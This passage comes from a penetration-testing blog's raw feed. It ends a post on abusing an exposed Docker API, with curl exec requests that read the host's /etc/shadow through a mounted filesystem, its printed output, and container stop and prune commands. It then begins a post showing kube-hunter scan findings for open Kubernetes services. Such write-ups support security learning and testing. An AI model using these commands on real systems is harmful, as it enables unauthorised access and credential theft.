x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003ERead something from the host\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"cat \/mnt\/etc\/shadow\"]}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6\/start -d '{}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eroot:$6$THEPASSWORDHASHWUZHERE:17717:0:99999:7:::\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edaemon:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebin:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esys:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esync:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Egames:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECleanup\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EStop the container\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -vv -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/stop\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003Edelete stopped containers\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -vv -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/prune\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8436225123281631092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8436225123281631092","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/abusing-docker-api-socket.html","title":"Abusing Docker API | Socket"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1446529168694232824"},"published":{"$t":"2019-01-16T09:00:00.002-05:00"},"updated":{"$t":"2019-01-16T09:00:13.112-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kube-Hunter 10255"},"content":{"type":"html","$t":"Below is some sample output that mainly is here to see what open 10255 will give you and look like.\u0026nbsp; What probably of most interest is the \/pods endpoint\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s1600\/10255-pods.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"1600\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s400\/10255-pods.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eor the \/metrics endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH9cxKELFMg0FJSfZPiCCi42KXvsHFmQziPuXlVykgVN8QZukd1R2_GOaQXa3pP9MroGVQtkmQkrDeKcjBIuZly4-LHvDlgRLqqYqsGjVSCLKH60ruRl36b-ElCOJDZesxJ7cxB34XqY\/s1600\/10255-metrics.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"1600\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH9cxKELFMg0FJSfZPiCCi42KXvsHFmQziPuXlVykgVN8QZukd1R2_GOaQXa3pP9MroGVQtkmQkrDeKcjBIuZly4-LHvDlgRLqqYqsGjVSCLKH60ruRl36b-ElCOJDZesxJ7cxB34XqY\/s400\/10255-metrics.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor the \/stats endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1ljCXGAMAIJnsdELUYoPXxZnTrgu0padIJ_mIV_ca3cZJ7UiyHaXgP-3nUKlIblf5eKT82auiLJ3pWb4EmuW0FkHo03UuIw2ARqsYPOfzfHjIllntkb-J3CTvGWIdixIrlPeF_0ePz4\/s1600\/10255-stats.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1306\" data-original-width=\"1600\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1ljCXGAMAIJnsdELUYoPXxZnTrgu0padIJ_mIV_ca3cZJ7UiyHaXgP-3nUKlIblf5eKT82auiLJ3pWb4EmuW0FkHo03UuIw2ARqsYPOfzfHjIllntkb-J3CTvGWIdixIrlPeF_0ePz4\/s400\/10255-stats.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\n\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E$ .\/kube-hunter.py\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EChoose one of the options below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E2. Subnet scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans subnets on all local network interfaces)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E3. IP range scanning\u0026nbsp; \u0026nbsp; (scans a given IP range)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EYour choice: 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERemotes (separated by a ','): 1.2.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E~ Started\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E~ Discovering Open Kubernetes Services...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: Etcd\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: API Server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:443\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: API Server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:6443\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd Remote version disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Remote version disclosure might give an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; attacker a valuable data to attack a cluster\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd is accessible using insecure connection (HTTP):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Etcd is accessible using HTTP (without\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;authorization and authentication), it would allow a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;potential attacker to\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;gain access to\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; the etcd\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Kubelet API (readonly):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: Kubelet API (readonly)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd Remote Read Access Event:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Remote read access might expose to an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; attacker cluster's possible exploits, secrets and more.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| K8s Version Disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;The kubernetes version could be obtained\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; from logs in the \/metrics endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Privileged Container:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;A Privileged container exist on a node.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;could expose the node\/cluster to unwanted root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; operations\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Cluster Health Disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , 